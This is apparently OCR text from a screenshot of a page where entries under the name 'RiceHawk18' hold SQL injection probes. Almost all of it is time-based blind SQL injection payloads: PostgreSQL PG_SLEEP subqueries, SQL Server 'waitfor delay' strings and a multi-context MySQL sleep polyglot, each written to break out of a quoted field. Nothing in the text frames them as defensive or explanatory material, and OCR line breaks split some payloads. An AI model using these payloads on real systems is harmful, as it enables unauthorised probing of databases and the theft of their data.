
RiceHawk18
A1v25QPv') OR 393=(SELECT 393 FROM PG_SLEEP(1
5))--
RiceHawk18
kxT46vOm' OR 479=(SELECT 479 FROM PG_SLEEP(1
5))--
RiceHawk18
VTgcz37T'; waitfor delay '0:0:15' --
RiceHawk18
1 waitfor delay '0:0:15' --
RiceHawk18
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(se
lect(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)
+"*/
RiceHawk18